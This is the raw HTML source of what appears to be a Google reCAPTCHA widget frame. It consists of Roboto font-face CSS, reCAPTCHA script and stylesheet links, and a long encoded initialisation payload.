  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f6MAShQpNiHbNBXhRKmWSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f6MAShQpNiHbNBXhRKmWSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f6MAShQpNiHbNBXhRKmWSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwrHDhMOFw7vCpcOMFsKrw7Blw5fCthsqb8OzMMKPw6LDpMKHwq3DgsKFXcKZw67Crwt2wqNvwrBTZh/DuFzDhBVYUi0Gw7FPJ8O3DMKsw6lGM8KPL8ObQD4Nw77ClcKFw4fDgH7DiA/[base64]/DgxPChMOKwrbCvDxvPcKNNMOmwpjDg07CjkLCqcKQMEgLw4lyC2PDocOPSsOtw43DrVLCtsKFw4Y8T3xew5zCjcO0wrcjw5XDjF/DmCfDuVMpw6bDlsKQw4/[base64]/F3xLw7DDiC7CpMOPf1JKwoseGl7DhcOuwqzCo8O1wrTCl8KBwr7DrSYqwrzCk33CgsK4wpcWfh/DgMOKwrnCtcK7wrJlwpnDtRwZanjDiCXCnk4uZH7DvCoiwp3CuwIzJ8O7D1pLZsKPwr/DosOew6LDpFEvT8KAIcKoM8Orw40xIcK5KsKnwqrDrG7Ct8OcwrJiwofCpRonFnTCssOBwpl0E00/w5Rzw5k7QsKsw4rCgWo2w5YGPgDDnsK+w7xrw53DgsKXTsKhWyZhFDtwc8OEwp/[base64]/A8Kvw57DlMKuw4lZwrXDpnEiSMKXS3kROcOsw6oqMcOjdcO5AnTClVF8JMKrBXbDtsOcMQDCksOPw6XDkMKCPsOPwozDuB/Dh8O+w7/[base64]/CqMOfVsK4wotswrfDlcKmFXvDm0Icw4XClGsNUMKCekZvw6jCrMO2w5bCjcKJA3PDuTYGK8KjLcOwbsOUw6ZmGHfDnMOfw7vDrcOEwr/CicKFw7sBT8KAwoXDocKpcFTCkcOWdMOVw4omwpLDo8OIw7dgMcOXHsKCwqQ9wqfDvcKfZXzDnsKEw7jDum0OwocEYsK7wrpyeFTDgMKPR39Gw5XChgJgwrHDm03CmQzDgx/[base64]/Ct0h+HcKLwp9VHA4pGsO5w6vCplHDoMOjw4/[base64]/CqTZ0CcKCesOJPi/DqHPCoMOuwovDh8KDwpzDvcOKJlxuwpp4TCpAYsOJTCDDn8OVUcKpQMKrwqbCsmDDpTopwoRQw4BYwrjCqE1+DMO2wo3Dlllow4JAAMKYwp3CiMOew5R7PsK4AgBOwrnDicOHX8OlXMKIJsKwwqE/w6HDiVIjw5oyKDY3w6/Dm8Kuwp/CgnBsIsO/[base64]/EiDCiT8NBGtvwqTCj8O8DMKDIMKBK2HDosKiw6AIWsKOYHppfcKpVMKRYivCq03DuMOjwqXDgsObU8O3wpzDnMKow7XDhW5uw7IJwrwNYC0yVlllwoXDlFbCplDCvAnDii/Dp0HDsgvCrsKNw5QNBRXCmShTW8OawqcGw5HDlcK1wrxiw4BOOcKfD8OXwpEaWcOBw6DDpMK8w71BwoUqw7g9wpZvP8Oxwpt6KDXCtQcFw4nDpBvCj8OywostJ1vCojBPwqR8wqUOOMOMZcOtwqwrw4AOw7BUw59GVGTDkQDCuw/Dowp8w67Du8KVQMOAw5/Ds8KSwrLDvMK3wqDDr8Oyw5TCqsObH0Ffe25Rwp/ClBlpR8OeNsOGB8OAwr1KwqjCvhJDwookwrt/wqhPTG4Qw7YCZ3Y/RsKmK8OgJEYtw7nDiMO1w7HDrUwoc8OURWPChcOyKMKzU3jCi8Oew5oyOcOETMKswqIvbMOTaMKOw64zwo8fwrHDkMK4wqPClTHDksOzw5JzBMKOP8Kcb8K2TXjChcOjTQV9cQkCwpBewrfDh8OfwrISw5/CsRMqw7rCpsKAwojDjcOawqXCmcKqNMKNGsKvF3o/VcKBDMKUEcK5w7gvwrEhVgoDSsKyw5sdc8OMw6DDn8Oew5lZPSnCk8KREsOLwoDDsH7DhhYPwo4mwpA0wq8jB8OsWcKgw5pjWX3Dj1rCq3jCucK4SCVKWDcRw5vDgEN6A8KowrJ5w6U5wr/DknnDrcOKMMKYacOWLcOWwpN+wo0PTT9GPUV+w4NIw4ICw7EbdALDg8KKacOjw4pywpXCi8O/[base64]/CpFxtw7ApDysMw4bDp8KCwofChWvDmA1jLMKmOsOPwoHDqcOhw5ECH2VTTy0xa8OvZ8KNN8OSJHzCoMKUf8KeCsKFwofCjRTCpV0TT0tjw4jDjcKQSBXCncK6c1nCksK/[base64]/CiE7Ciy5XbsKmVsOFfsOhE8KKW8OBIsKiw43CjR3CtVHDmcKVU0/[base64]/CrsKxw7pmw7pQwqzDh8OYw4PCvTzDvBTChMKmeDTCiMKjGcOgwrDCtHfDvMKcw6p9UMK4w4k1FsObacKLwocWJ8KGw4XCiMO7Hj7Dq2jDkXdvw7ZKTgg9dBnDn0XCkcOOIjBJw4QywpJyw7vDusK8w6oFHsOYw413wrREwobCvw7CuWzCssKsw57DgF/[base64]/ChsOnYsOvw7ooK8OxP8Krw7nCpVYTOcOBb1LCvCnDiQosX8OOw5nDo3oIXcK2wppjAsO3aRDCmMKgMsK6TsOqExDCoMO3DMK8G3pSV2vDhcKaeMKzwrtMIElDw6AFfcKHw6/DrMOpK8OdwoVTb2LDt0nCmQkOA8KMFMO4w6jDgCXDmMKKMsO4IFHCpMO7KUwQQBDCuCzCssOAwrTDsjTDsxhvw45aVBoFJg9se8KXw77Dog3Crj3DrMO+w4c9wpw1wrpEecKDQcOJw7hZLxQ/TlbDsngLQMOvw5FEw7XCocK6X8KDwovDhMKSwoXClsKoJsK9wogNcMOLwrDCt8O1wp7Dn8OPw44VLsKtW8OMw6jDq8Kfw5RPworCgcOYRAgSBhdfw4BdZlA/wqsRw5swZUzDgcOww5pIw5JGah3DgcOVcxfDnkE6wpzDmcKjTXfDixwiwpfDqMKpw7rDmsORwo8gwoYOMGsOKcOjwq/DpRPCtEB0WAvDisOOYsO6wp7DkMKxw6bChMKsw4/CsSB/[base64]/Dih4wYCdhQ8KsSkxXwr0+QcOHwpw+CHdiw4PDuR8SFzl6w6jChMOTGsO/w7diwodyw4MRw6TDgFZJHDZZCmp3JkvCrcO0YwNUJ0/DhEvCiyjDnMO/YEZKNhMMT8Kow5zDslhfZTwMw6rDo8O5AsOswqMvbMOfZwYQOlLCh8KnBC/[base64]/Cv8Kpw5oew5DDpH4Swos8wrYqV37Dp8OLHcOUwoLDhcKZUcK4DMOyHjs7JnZIJgp7wojDoHbCn1ACAi/Dh8O+YkHDlcOaP3HCtlx/[base64]/[base64]/Dg8K/E8KCwpzDilbDlMO6wr7CqMK6wr7Dr8OuwqjDhXHDq8O/w61MfCALwpLDocOVwqjDuQM8HR3CtXwGbcKULcOCw7TCisKrwrF7wrVIScO4TzHCsgvDt0PCicKjKcOmw6NHF8O6TsOKw67Ct8OpQ8O6GMKww7LDpRkuLMKuMG/CumXCrErDi0p3w4sXUwnDpMKOwpXCvsK7GMKQW8K2d8KNPcOmRWYEw4MhSlwHwq/CocOODgbDo8K7VsOgwoc1wp51WMOWw6rCs8KSDcOyNSjDv8K+BTJtSGzCoVYiw7g1wrrDjsK6Q8KGdsKXw41SwqAzJEpoOivDpcOtwrfDh8KPbBlNJcOvOBtRw7RkBShnBcOPH8OQGjfDtTbCtA07wrvCoHDDmjHCtFF0w4l/RB82L8K3dcKGFSMEBRdDQcOWwo7Ds27CkcOsw4XDk2zCh8KQwpMvGXvDv8KfTsK6L3NfwookwrrCicKFwonCj8Oqw7xJYcKYw717fMOlPFJ9NmDCskbCqzrDr8KmwoXCq8KnwpTDkQFCOsOoRxHDn8KMwpZfAkXDhXHDllvDtMK0wonDucOSw7R/[base64]/[base64]/CgMOANVN0wqlQFDvDvjXDssKNw5gMw7sEw5XDvHnCr8OOwoPDvMOgfBgZw4/Cl1nCs8OEVTXDnsO/YsOuwrbCsTvClsKFMMOxP2rDl3RVwo3DjcKBVsOiw77CtMO5woXDiB0Sw4bCij4UwrMOwqhTwpPCqMO7Kn/[base64]/CvcOLw4vCgsOSw6BnRcKcOzUtwpbCiMOPYgrCqVlsSMKpAUnDi8KMw4xHR8KiwoVNw4HDnsORMTY1w4rCncO3PWBzw7DClxzDpB/[base64]/DlUDCjFXCpcOXw53DscO7fnpIwpEkw7vDg0zCl8O4wr/DjTtZI0XDh8OXRnVfF8K8eiIywqnDoXvCu8OeCTHCg8OFKsOxw7zCtcOlw6/[base64]/DssO/BcKbwr7CoHJiwqlMw53CpsORLcKvw4fCm0LDig8/w5XCm08JwqHChsKowr/Cp8OpX8OfwpzDmW/CvU3DmDJ5w4DDk3/CgsKaA2MBQcO7w5XChiNnZC7DmsOhMMK7wpnDnTbDnMKxLcKeLyZTV8O7CsOkeA8QHcKPaMKow4LDm8KOwoXCuzlVw51Zw73DpsOCIMKdc8KjDMOdQsOSJMK+w7/DlT7ClHXDlC1rP8Krwp/ChMOgwqTCuMKlbMOlw4DDokEmORfCkxnDmjoWDsORw4PDuzfCtF0iC8O1w7lQwrB3GAXCsFspYcK1wq/CpsOiw6pqe8KRB8KNw65YwrQmwonDrsKDwpMdbmfCk8KFwpMhwrMcaMOhX8KZw7PDvwwDT8KdBsKKw5DDpMOAVg9Cw5fDpSDDvTDCjy9iAmsAFQXDp8OWRAsrwqnCjEfDgUTCqcK/w4DDucKIaS3CuFvCnDFNTW7CqgPDhkXDv8K3FDnDg8KGw5zDv3BZw4Nyw6zCrDDDhsKEGMONwovDt8Oswo3DqQNHwr/Cuwhww4fCgMOmwqbCokdywpHCpV/CmcKVHMO5wq/[base64]/Co8KIwoIjw7QHfSJiwo/DmxrDp8Orw5lswoRXVsOMOcO8wqQnw7pewrjCgxHCo8K2aAcZwrbDtC7DmnfCogfChFrDkR/CpsK+woZXacKTWH9OB8KBUcKcBStaJ1rCsC3Dt8OZwoDCszdPwrk2RyIDw4kTwqtpwobCmCbCuW5Yw5AIEjXCgMKQw4bCgsKhKXZfb8K/G3sDwq10NMKXZ8ObI8KWwr5jwpvDosKDw78Aw4NbTMOVw5PCkFPCs0t+w7DDmMOEN8Oow7pLJWXDkyzCncKBQcODHMKdbDLCvVooTcKSw6/CvsOMwr5tw7LCnMK4DMKLOlVfWcKCHTo2X2LCocOCw4MQwoHCqwrDu8OfJMKywpsQGcKGw7LDkcOEQB/[base64]/DmWhdwo1/w5Jgw5w+fsK+w43DtifDusKUwoDCssOiw7hPfcOqwo0zwqMdwqdfIMOBJ8Kpwr/DhsKZwqnCn0fClsO7w5/DvMKKw6FAWFUZwq3CmhTDisKAZF94acO4VgVWw6zDrMOrw5vDnhlhwp4ew7I+woTDqsKOJldrw7LDqsO2f8Ozw4laYgjCjsOzCS8lwrZ6ccK/wqXCmyDCjVbCvsOBH1bDqMOSw6fDocOlWW3CisOrw4wIfh3CusK/[base64]/wqsvGsKBfU/Cpnd3wr4ow7LCix7DpMK9wqhzw7Izw7RceSjDk8ORwplZd21xwrvCgxnCi8OhDsOrX8OZwrbCnRBmM1BpJTvChgXDrwjDuBTDtEo/PAo3TcOaJzXCpT7CqzLDjcOIw7vDjMODd8KuwqZPYcOeLsKLwrvCvErCsQhPAMKOwpcwIl0SYFoRY8O1bjvDucOXw6Q4w4VfwrlCJjbDuQ7Cp8Ocw7jDr3Arw4nCs3x1w5zDnwbDuhUgKWfDi8KPw7HDr8KHwo9hw5nDuzjCpcOBw7rCkE/[base64]/KMOSDsKZSFvDoMKKw4HDk0g0dhk9w5sTf8K3w6bCg8OJenVZw7VPJ8KALUTDvMKBwrZENsOeWm3DpMKpA8K+Clk4TsKTGAkgXChowovCtsOtCcOpwrhiSD7Cuk/CmMKxZTo+wrJlCcO+F0bDocK4WkdywpPDkcOCAhJ2aMKswoR0ait8D8KtfFfCplTDihRXc33DjQoKw7l1wpwZKz0OR3DDqcO/wqgUc8OtIBhrGcKkX0BawrotwrvDq3BRdkPDoifDg8KoEsKmw6TCrldIRcOxwp8WUsKJDSrDtUsPMkoxOGfCgsOuw7fDncKewr/DisOLa8KaZ24fw4HDgE4QwrltWsO7VC7DnsKYwqHDmMOFw57DnMKTDsKZOcKqw47CtTfDv8KDw7l5OXp2wpnCncOoLcOoZcKcJMK/w6s5Fn1CHBtDSGTDogPCm2XCq8KBw6zCj0vDjcKLWcKLdsKuLyojw6khAlJYwoUOwo7DkMOIwph0FH7Dl8Oow4jCoWPCscODwpxjXsOtwotCD8OtZx/[base64]/UMKIw5Etw6nDmsOnw6saN8OmB8O8w4bCmQdLVDbDrCDCunHDvcKdVsO0KDUFw6hyZH7Ct8KYPcK0w7c2wrsmw7Mcw7jDt8KqwpLCukUwM3vDt8OQwrPDmsO/[base64]/DkhstwrEFw5kqw7JBL1EUw6fDq8KMCABowpsIKHBFecK+ZMOIwos+WUbDj8ObUlHCkmc+LcOTBETCv8OjRMKTVyVoZmTDvMK1Z1Bfw7jCkg7CkMKjAVvDp8KZJC9qw5F/wowew74mw7ZFecOcBG/Dl8KTOsOhJ0FCwpDDiSvCt8O5w417w6wBWsOfw6Fpwrp6wr3DtcOkwokNCDldwqbDjcKZWMKtIQTChD0Xw6HCn8KnwrVABwN3w6vDg8OwaTJ0woTDjMKccMKsw4zDq3lEW0TCgMOSaMKpw7TDuj3DlMOkwr/CmcOuZ11lS8KHwq0ywqLCusK8wqLCgxjDmMKxwq4dX8OywpRiOcK3wpJcL8KCH8Ktw4t+EsKLZMKewojDuWBiw4x6w5lywqATJcOUw6xlw5gsw4MewrHCnsOLwoN8SEHDncKIwpkPZsKxwpsCwooTwqjCkz/ChElJwqDDtcOdw5Y5w70lF8K+ccOgw57CrgnCmUTDiEzDmsK6cMOfa8KNIsKSLMOOw7EFw5bDo8KAw7XCocOWw73DjMOIURohwrtbNcOqXQTDlMKZPlzDnWdgc8KDMMOBRMKnw5Imw5kpw6BOw5pGKUQcXSnCtTk+wrHDv8KCUibDjiTDpsKKwpRpwp/[base64]/[base64]/woPCtT3Dmz/DisKRIsOAw59LeMKGAsKvcQrClsOVwpbDgD5CwpnDhMOafWPDhsOlwrjCjwHCgMKIYU9vwpBbK8O/[base64]/FsORwqE9w7HCosO6L1fCiy7CjcOlwq9fCTrDgcOLKgjDqsOJVcKIRyZOVMKdwqDDtcKrDU/Ci8OTwo9zGk3DqMOQcXbCusKZRQ3DmsKowosvwr3DkFHDmwMCw6okLcKvw79Yw7Y+ccOaW2pSX1kEDcKFUFhCcMOQw7lQDxnDsxzCsVAeDDRHw4fDqcK/QcKcw6x4L8KfwrU0WxfCllTCkGBLwp0zw7/CtQbClsKEw7nDvivCuE7CvR8tIMKpXMKlwpJgYSvDvsKiEMKowprCjjMIw5LDlsKVYixmwrRwV8KOw7VSw4zDnAbDgHPChVTDpwMlw5NPfDXCrVzCnsK/w5tWKgHCnMKyNTpdwoDChsOVw4HDq0tUfcKiw7diw7wfYMO7OsO2GsKVwoAdacOzAMKpEMOfwozCk8OMSD8EKRssAFhxw6ZOw63DkcOqbcKCFxTDhsKZQkk/[base64]/w5rDqELDnTLCl8Osw4TCqzIXMsOhwq4HTcKjGw3CiGDDtMKAwqF2wq7DqG/DusK0RFEjwqPDo8Ojf8OjMcOMwr/Di2/CmWB2UW/ChcODwqDDuMOsPivDi8OpwrfCjkV4ZUTCtMO/N8KVD0rDu8O+LMOOBF/[base64]/wpnDq8OVPg4MJCLCh8Ojw6BML8O/wr/[base64]/Dlm8MUXTDncKEE8KdGGZrwqLDsFg2CQ/[base64]/Ck8Oyw6jClWjDh8OvwpVROcOzbsOKbCDCiRnCpMK+EhPDlsKMKcOPLxjDgsOJICQxw5PCjcKfD8O0B2jCqwnDl8KywqjDuEY2Tm4twpkgwqcOw7TClVbDrsKUwrXCggEQHQ4JwqAECBJlVRrCpcO/b8KeOE09PjvDk8KAPgfDtsKQbWXDu8OfJsOVwpYgwqUMSxTCo8K8wqLCvsOPw77DvcORw6nDnsO4wqzCmMKMZsOkdRLDrFfClcOCbcK9wqpHeRBLCwXCvgEaWE/Cg3cOw7c2f3RTL8KlwrXDscOkwpbCh3vDs1rCoGZ+XsOpYsKtwol+F03CoVl9w6h6w5vCrBMqwofCsC3DnV4OXxbDoyvCjAgnw6QHW8KfC8KQC0PDqsOswrXCvcKaw7rDqsO4PsOofcO/woE9wrbDu8Kuw5EEw6HDo8OKEF3DtUo3w5TDvVPCqE/CrcO3wrtrwobDoUjDizobMsO+w6zDhcOIWCDDjcO7woUbwovCgwfCocKHesORwo/DtMKawrcXAMOyBsOew5XDtBrCk8Klw7/Co07DmxQ6f8O9X8KzWsK8w51kwq7DpHcKGMO0w6LCjHwILsOkw5bDjsOfIsKkw6PDlsKYw5xxO3ZWwpYQL8KXw4rDmxMBw6jDi0fCrjTDgMKYw7sOUcKWwpdoEjNawp7DiG9rDnIrccOUAsOzRFfCqi/[base64]/DsE3DhMKhw6gOw4vCrcKceAbCmMKqw5bDp3sIDG/[base64]/[base64]/wodTw6Z8w4AtRCMrE8OYwqtVwrLDqcOcI8KJdmEnKcKtHgo+QnTDgMKOHMOhRMKwQMKMw4fCi8ONw48Zw79/w7/[base64]/CgnDCoMKvcUnCvMOURQ0hO8OtwqUrOkDDq2LCuSPClsKGDHzCjMOPwqk5LxgcE17DsAzCjcOfODNQw71vIDPDpcKuw4lfwosDc8KfwpEsw4/CnsOlw6Y2bm10UknDgMK5LU7Cr8KWwqvDucKCw5wAecOdQnJFaUXDtMOWwpNbY3vCssKQwpZca1l8w4w7FGDCpBTCplJCw5/DinLDo8KKR8Kbwo41w5ccBRwNQANzwrTDs0lHw4DChgDDlQVgRSnCs8K8aFzCvsK2WcObwrRFwoDCg0d4woRYw5tGw6bCjsO7f3nCr8KDw7XDnS/DlsKLwojDhsKzXMOWw5rDizsrFMOZw5ZmRWUPwoDDtijDmTMhLGPChArChhAEK8OCDRsewqUbw69wwoDCgQHDtinClcOMbSxPdcOqZBHDrmhTGFB0wq/Dp8OwJTlIV8KrZ8KUw4Uxw4bDkcOHw7ZuNisZDX9dMsOqQcKdVcKcBzXClXTDrG3CvHdMWysPw6AjA37CsGsqAsKzw7AVbsKkw6pywpVlwoTCmcK9woDCljHCkkvDrC1bw7QvwrPDr8OrwojCtx8Cw77CrxHCuMKXwrMww6vCu0fCiD5PN0IhOS/CqcK2wrdrwovDsyDDmcO6wqY0w4zDuMKTFsOdB8OUDCbCoSkhw7XCg8OswpfDo8OcRsOyOgMcwrZjN2/DpcOKwoFIw6zDhlfDvEnCq8OPJ8K4w7wsw5JUUG/Cq0LCmSR6aADCmHrDvMOYPxbDixxSw4jChcORw5DDiHQ3w6geU1bCuzcEw6PDlcOmKsOOTxtrGXfCsgvCpcOHwpbCksOiwo/DtsKMwpZYw4/DocO1AwZhwotfw6TDpGrDiMObwpV6XsODwrJrMcKew5lKw4wgP2fDj8KnLMONVcO3wpfDtcOOwrtSdl1+wrHDuDtvEUrCq8O4ZjRRwrDCnMKnwrwjFsObPlMaQMK+UMKhwqHCqMK1XcKRwr/DpMOvacOVEMKxWi1twrcNJwFCcMO2Jgd6Vl/CncKBw5Y2LGRVMcKGw5bCoQpcHyBCWsKtw5PCqcK1wq/DnsOxIMOEw6PDv8OOSFjCjsOlw47CuMKGw5NYecOOw4fCiGvCvGDCgsKewqXCgm3CrSxvDxkvwrIBCcOhfcKjw5xSw7oGwqjDqMOHw6hpw7LCj0o/w7pIH8KqC2jCkSR8wrtFwq5/FDzCuSZlwqZOUMKTwo0DE8KCwoMxw6AOZ8KvU3EWDcKeHcKAWEgxw6JZSWfDkcO3LMKxw6nCgCbDo1vCo8Ovw7jDoUJMRsOowpDCqsOgS8Ogwqx6w4XDnMOTWcOWaMOqw6zDs8OZZ0wRwooNCcKERsOaw5nDm8KFFBRrZMK7aMOuw4lUwrHDhsK4OcO/KcKUGjbCjcKtwrINd8KCMj1LP8Otw4txw7omWcOiOcOUwqh7wow3w57ClsOeBivDqsOKwpkNDgTCh8KhF8OaTwjCsk7CrMO6TCo8BcKGMcK2BCoGV8O5KMKdf8KYKcOiCygFJFkqAMOxKgcdRjzDulRNw6NZcSFiQMO/ZUHCoElzw4ZvwqpxTy9hw5PCnsK1aFN2wowNw6xhw5DDrxnDiH3DjcKvdynCmGPCq8OcL8Kxw48GZsKSAhrCh8Kzw5zDn2XDv3vDsjoKwo/CvX7DhcOLScOUVAZBHk7Ch8KQwqhMw6hnw51mw57DoMOtVMKAd8KmwotzdykFRMKlV0g7woU9MnZbwpknwqRFSyciVg9Rwp/CpQPDhVPCuMOFwrowwprDhDzDh8K4QFbDtVlXwr/[base64]/T0vDvsOSw4bChcKOMWXDiTNRw4QHw4jDgsKaw4ZOwqUNw6fDk8Opw7sJw58gw4Yrw7HCmMKKwrfCmRbCgcOXIiDDvE7CrQPDqA/CisOGGsOCPMORw6zCksK0fTLCgMK9w68gV2HClsO/e8KIKcOWXMOyaBDCkgjDsCXCrS4TBl4aYGMdw7gBw4HCqTfDnMKxcGsrJQ3DssKYw5gyw7N2TijCpsOew5nDv8O2w6nCmQjDo8OIw6EJwrTDv8KOw4JMDTjDqsKBa8KGEcKIY8KdFcKaW8KDSgV/fzjCgF7ClsKwSTnCvMK7w7XDh8OjwqHCoUDCqygHwrrCl0EpAynDmm1nw7XCgWjCiDsuJVXDkQdlU8K8w5M5P0/DssOVBMOHwrHClMKNwrDCtsKfwoAcwrZbwo3DqAQmBUM1I8KIwo9Vw5RAw7Uuwq/CsMKFK8KEJsKTaV9sSUMdwrZCDsKjEMKaXcOZw5sYw6Qtw73CqkxUU8ObwqDDhsO7wpgOwrTCo1zDk8OdRcKNWFAzNlTCq8Ovw5fDkcObwpnClBTDskI1wokyd8Kww6nDpBnCjsKzecKHfh7Dq8OeOGt7wrvDvsKBWlfChz0VwoHDt0kMA3VYGWBCwrZ/Jm5Jw7vCmAZsdGDDp37DtMOnw6BGwqrDj8OlM8OCwoYewoHCjwkqwq/DoFnDhzEhwppEw4F/PMKtN8OZc8KrwrlewoPCqAVywpDDqT5Twrwiw5dzecO1woYDY8KjL8Osw4JwNMK0fGLCszzDkcK3w5Y5X8O2wo7DrSPDo8ObQsKjC8KvwoR4PRd/w6R1w6/Ch8K7w5JUwrYpPWE7eCLDs8KTMcOewr7ClMOow7lPwq4hMsK5ISnClMKbw4nCo8OQwo0KacKEc2rDjcKMwpnDlytlEcK+cRrDvCjDpsOCGGpnwoZDEsOwwp/CnXxpFy5rwpTCsybDkMKKw6bClDjCmMOnLTXDsCUXw7VGwq7Cnk/DpsO/wq/[base64]/w6vCmGnCpMOSb8KFVMORwrPDt2XCq8OcTsOVw7rDthlxw48IV8OKwpnCgncDwqplw7vCohnCtSk7w47CkknDjA4TFsKTBQ/Cuml5ZsOaVUNlJMK+SsODbTPDlVjDj8ORY2pgw5tiw7sxH8K0w4vCgMKjTCLCq8O/w5lfw6kBwrslQhzCm8KkwqsZwp3CtBXCmRjDosOqMcK7FDppXy0Mw7nDsw83w7rDssKKwozDpjlIIhfCvsO3NsKLwrtDBH4sZcKBGcKRKyZnWFbDvMOiZUdcwo9GwrQGRcKNw5bDh8OyFMO2wphWSMOYwoHClWXDtRs/[base64]/[base64]/I8OuwoVZwogPwp8Ww4HDsxnCkMK1w7Euw7HCjMK8w6xidTHCqz3CmcOCwptpw5TCuXrC